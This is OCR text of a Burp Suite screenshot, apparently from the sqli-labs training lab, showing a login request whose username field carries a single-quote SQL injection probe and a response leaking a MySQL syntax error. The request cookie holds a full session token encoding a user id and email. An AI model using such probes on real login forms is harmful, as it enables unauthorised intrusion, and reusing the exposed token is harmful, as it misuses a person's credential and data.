 Send
Cancel
Target: http://45.32.113.109:43291
HTTP/1
Request
Pretty Raw Hex \n
1 POST /Less-13/ HTTP/1.1
2 Host: 45.32.113.109:43291
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://45.32.113.109:43291
10 Connection: close
11 Referer: http://45.32.113.109:43291/Less-13/
12 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozMCwidXNlcm5hbWUiOiJcdTVkMTRcdTZkNjlcdTUzOWYiLCJleHAi
OjE2NDg3ODYxNjcsImVtYWlsIjoiMTMwMTIyOTUwNThAMTYzLkNPTSJ9.hkFTeoXgEK-4RWXc7RIcIbV162hL171pNZKum12Cn8U
13 Upgrade-Insecure-Requests: 1
14
15 uname='&passwd=123&submit=Submit
Search...
0 matches
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Su
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the
right syntax to use near '123') LIMIT 0,1' at line 1
LOGIN ATTEMPT
FAILED
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 12
Response Headers 7
Done
1,828 bytes | 121 millis